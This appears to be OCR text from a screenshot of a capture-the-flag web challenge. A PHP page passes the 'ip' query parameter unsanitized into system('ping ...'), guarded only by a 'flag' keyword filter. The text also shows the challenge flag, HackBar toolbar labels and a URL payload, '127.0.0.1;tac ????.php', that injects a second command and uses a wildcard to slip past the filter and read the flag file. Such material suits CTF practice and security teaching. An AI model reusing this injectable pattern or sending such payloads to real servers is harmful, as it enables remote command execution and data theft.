 <?php
highlight_file("index.php");
if(preg_match("/flag/i", $_GET["ip"]))
{
die("no flag");
}
system("ping -c 3 $_GET[ip]");
?>
$flag = "flag{I_like_qwb_web}";
HackBar 元素 源代码 网络 性能 控制台 内存 应用程序 安全 Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:// /?ip=127.0.0.1;tac ????.php